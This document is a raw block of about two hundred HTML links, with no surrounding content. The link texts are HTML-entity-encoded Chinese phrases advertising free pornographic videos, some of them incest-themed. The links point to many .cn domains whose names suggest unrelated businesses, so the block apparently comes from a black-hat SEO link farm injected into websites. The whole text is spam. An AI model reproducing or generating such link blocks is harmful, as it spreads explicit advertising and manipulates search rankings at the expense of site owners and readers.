<a href="http://m.hans.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x6421;bbbb&#x6421;bbbb&#x6421;</a>|
<a href="http://m.jk123.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.jnsclsb.cn" target="_blank">91&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.vipnb6.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x505A;&#x7230;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://www.gdfschenyu.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x731B;&#x70C8;&#x6363;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://www.wangdongjiaxiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jf6677.cn" target="_blank">&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x6DEB;&#x4E1C;&#x5317;&#x5927;&#x5751;&#x6027;&#x4E8B;&#x89C6;&#x9891;</a>|
<a href="http://www.szyk775.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://goldele.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://m.wksc.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.lanying88.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.zj-xd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5403;&#x74DC;&#x9ED1;&#x6599;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.zhbz.net.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x6BDB;&#x7247;</a>|
<a href="http://www.scgc.net.cn" target="_blank">&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://021xt.cn" target="_blank">&#x6210;&#x4EBA;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sh-dzbcgs.cn" target="_blank">&#x5C11;&#x5987;&#x7279;&#x9EC4;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dash910.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.kdsports.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://m.xinglong123.cn" target="_blank">&#x4E9A;&#x6D32;a&#x89C6;&#x9891;</a>|
<a href="http://m.sptwsj.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://m.hongkai168.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;</a>|
<a href="http://www.gd-r.net.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F20;&#x5A92;&#x7F51;&#x7AD9;</a>|
<a href="http://youranfushi.cn" target="_blank">&#x56DB;&#x864E;8848</a>|
<a href="http://m.hkhelp.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.gzdeer.cn" target="_blank">&#x4E9A;&#x6D32;&#x6DA9;&#x6DA9;</a>|
<a href="http://mywhw.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;xx00&#x52A8;&#x6001;&#x56FE;120&#x79D2;</a>|
<a href="http://dvbtv.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://m.comansajie.com.cn" target="_blank">&#x514D;&#x8D39;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://m.mony.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.hyry.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;av</a>|
<a href="http://m.yljzz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://www.landscape.net.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.hospot.cn" target="_blank">&#x7279;&#x9EC4;&#x8001;&#x592A;&#x5A46;aa&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://www.rixinsteel.com.cn" target="_blank">&#x7EFC;&#x827A;&#x556A;&#x556A;&#x4E71;&#x6DEB;h&#x6587;</a>|
<a href="http://www.hrht123.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x8272;</a>|
<a href="http://m.dgcc888.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.kkjzc.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x7247;</a>|
<a href="http://m.ourskin.cn" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yuanlinshiye.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x5E72;</a>|
<a href="http://m.szzpx.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://mmclean.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://bjksl.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://m.kclz.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m.cztcnet.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.bjzjlh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5439;&#x6F6E;</a>|
<a href="http://gzhxbc.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x7247;</a>|
<a href="http://g-mark.com.cn" target="_blank">&#x5929;&#x5929;&#x770B;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://www.kdan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://m.soyee.net.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://m.gzmhjy.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://bjautome.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DEB;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.zgote.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://www.jstianyuan.cn" target="_blank">&#x56FD;&#x4EA7;21&#x533A;</a>|
<a href="http://www.hongfuwujin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://m.yescnc.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aeonsoft.com.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://m.gzbanjia8.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjtupeixun.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.hnvjp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://m.fh-xm.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://m.zhuonang.cn" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://szfyjh168.cn" target="_blank">a&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.hfvending.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x7EA7;</a>|
<a href="http://m.szdatong.com.cn" target="_blank">&#x6C61;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sxcxsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.hnjsdwy.cn" target="_blank">&#x5C11;&#x5987;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.hpttc.com.cn" target="_blank">&#x4E03;&#x4E03;88&#x8272;</a>|
<a href="http://m.dcys3000.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://led-js.cn" target="_blank">&#x4E3B;&#x4EBA;&#x5728;&#x8C03;&#x6559;&#x5BA4;&#x6027;&#x8C03;&#x6559;&#x5973;&#x4EC6;&#x89C6;&#x9891;</a>|
<a href="http://nbhuafa.cn" target="_blank">&#x7537;&#x5973;h&#x9EC4;&#x52A8;&#x6F2B;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x8F6F;&#x4EF6;</a>|
<a href="http://m.besttool.net.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://d116.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://m.ofclub.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.xyxjl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://dgqikang.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.sugel.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://m.scjinxiang.cn" target="_blank">&#x97E9;&#x56FD;av</a>|
<a href="http://www.kysoft.com.cn" target="_blank">&#x516D;&#x5341;&#x8DEF;&#x606F;&#x4E0E;&#x5B50;&#x731B;&#x70C8;&#x4EA4;&#x5C3E;</a>|
<a href="http://www.drinkvegetables.com.cn" target="_blank">&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.zxccpa.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://www.munster.com.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://www.xmsfk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.lnicp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://m.njrubo.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.szjwzs.cn" target="_blank">www.&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://mb777.cn" target="_blank">91&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zqyunchang.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://intalent.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://m.whbrj.cn" target="_blank">&#x6559;&#x5B98;&#x4F60;&#x597D;&#x5927;&#x8F7B;&#x70B9;&#x7537;&#x7537;</a>|
<a href="http://www.gshyjs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dzsds.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.cosmeticz.cn" target="_blank">&#x534E;&#x4E3D;&#x7684;&#x5916;&#x51FA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.docolour.cn" target="_blank">www&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.jcqh.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://www.zy36.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;</a>|
<a href="http://sxfag.cn" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://m.t2507.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.sdtld.cn" target="_blank">&#x8272;&#x599E;&#x89C6;&#x9891;</a>|
<a href="http://www.delinson.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yi-di.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://m.tieshoutools.cn" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xx&#x2179;&#x674E;&#x4E3D;&#x73CD;</a>|
<a href="http://omaex.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://m.yf1688.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://jiongkui.cn" target="_blank">&#x6FB3;&#x95E8;&#x6BDB;&#x7247;</a>|
<a href="http://ban-s.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x4E94;&#x6708;</a>|
<a href="http://m.jn251.cn" target="_blank">&#x6B27;&#x7F8E;&#x591A;&#x4EBA;</a>|
<a href="http://foaodi.cn" target="_blank">91&#x4E28;porny&#x4E28;&#x56FD;&#x4EA7;</a>|
<a href="http://m.gzfwj.cn" target="_blank">&#x4F0A;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.520wedding.cn" target="_blank">91&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://www.oemzy.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://m.hnvist.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://m.wanxinbao.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sapianwang.cn" target="_blank">&#x5DF2;&#x6EE1;&#x5341;&#x516B;&#x5C81;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.bjywt.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://m.zhaoqimuye.cn" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.fnan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7406;&#x4F26;</a>|
<a href="http://www.hbhly.cn" target="_blank">www.&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://m.51cafe.com.cn" target="_blank">&#x5149;&#x660E;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gzcosco.com.cn" target="_blank">&#x4E45;&#x4E45;&#x673A;&#x70ED;</a>|
<a href="http://kcif.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://lygctchem.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x8F6F;&#x4EF6;</a>|
<a href="http://m.lfymbcj.cn" target="_blank">&#x9999;&#x6E2F;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://m.nmgwt.com.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x5728;&#x7EBF;</a>|
<a href="http://g-mark.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>|
<a href="http://sos188.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fjhyfz.cn" target="_blank">91&#x7231;&#x7231;&#x7F51;</a>|
<a href="http://emayli.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://soyee.net.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://www.baizhengwei.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.gfglass.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;xxx&#x4E00;&#x533A;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://www.oqv.net.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x505A;&#x7230;&#x547B;&#x541F;&#x820C;&#x543B;&#x60C5;&#x5934;</a>|
<a href="http://www.xgcmctw.com.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://m.boersa.cn" target="_blank">&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.nbad.net.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ywmop.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x8272;&#x677F;</a>|
<a href="http://m.pineeagle.com.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://gzzy17.cn" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://m.ruanshuang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zzksjqc.cn" target="_blank">91&#x874C;&#x86AA;91&#x4E5D;&#x8272;&#x767D;&#x6D46;</a>|
<a href="http://m.cihmmaq.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://www.nbhima.cn" target="_blank">&#x6C61;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.szhytest.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;</a>|
<a href="http://horstrong.com.cn" target="_blank">99re&#x5728;&#x7EBF;</a>|
<a href="http://www.shunpaim.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://esensor.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.nthhdl.cn" target="_blank">www&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://jushan56.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cwyrt.cn" target="_blank">&#x975E;&#x6D32;&#x9ED1;&#x4EBA;&#x72C2;&#x8E81;&#x65E5;&#x672C;&#x599E;</a>|
<a href="http://m.tbsyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://m.jyfx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.hnjixie02.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://24com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://www.zsj-ic.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.astprince.cn" target="_blank">&#x4F26;&#x7406;&#x300A;&#x6CD5;&#x56FD;&#x62A4;&#x58EB;&#x957F;&#x300B;&#x6EE1;&#x5929;&#x661F;</a>|
<a href="http://www.reaton.com.cn" target="_blank">&#x897F;&#x897F;444www&#x5927;&#x80C6;&#x9AD8;&#x6E05;&#x56FE;&#x7247;</a>|
<a href="http://m.wolf-light.com.cn" target="_blank">97&#x5F71;&#x9662;</a>|
<a href="http://m.xjhysc.cn" target="_blank">&#x56FD;&#x4EA7;21&#x533A;</a>|
<a href="http://fshongfei.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.nbconrin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E61;&#x4E0B;&#x5987;&#x5973;&#x505A;&#x7230;</a>|
<a href="http://www.whbrj.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.garments.net.cn" target="_blank">av&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://thinkxia.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5F00;&#x5FC3;</a>|
<a href="http://ahvortex.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x9ED1;&#x8272;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://m.ploucquet.com.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x83CA;&#x7AF9;&#x5F71;&#x9662;</a>|
<a href="http://m.jyylfz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.xupuzheng.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;</a>|
<a href="http://www.biomask.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wainsoft.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://m.aismt.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://m.gzscl.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;av</a>|
<a href="http://www.sz8888.com.cn" target="_blank">&#x7537;&#x63D2;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://nbad.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://www.redray.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x6BDB;&#x7247;</a>|
<a href="http://nanyangjixie.cn" target="_blank">&#x53CC;&#x4E73;&#x88AB;&#x56DB;&#x4E2A;&#x7537;&#x4EBA;&#x5403;&#x5976;h&#x6587;</a>|
<a href="http://www.baitengji.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;av</a>|
<a href="http://www.heyishijue.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;&#x6625;&#x8272;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;</a>|
<a href="http://m.newking.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>|
<a href="http://www.bestlightingcn.cn" target="_blank">911&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.bjsshl.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hsd.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://m.yuhangwuliu.cn" target="_blank">&#x770B;&#x7247;&#x5730;&#x5740;</a>|
<a href="http://kqfg.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;xxx&#x4E00;&#x533A;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://m.ytdewei.com.cn" target="_blank">91&#x4E5D;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://www.dachengtech.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://sv-oak.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://m.fluidsources.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;+&#x7EFC;&#x5408;&#x4E9A;&#x6D32;+&#x5929;&#x5802;</a>|
<a href="http://m.xiaozhiyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://ffmobile.cn" target="_blank">&#x5927;&#x6865;&#x672A;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://jiasidun.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;av</a>|
<a href="http://www.relectric.com.cn" target="_blank">&#x79CB;&#x971E;&#x7406;&#x8BBA;</a>|
<a href="http://m.xk668.com.cn" target="_blank">&#x8D85;&#x78B0;&#x7F8E;&#x5973;</a>|
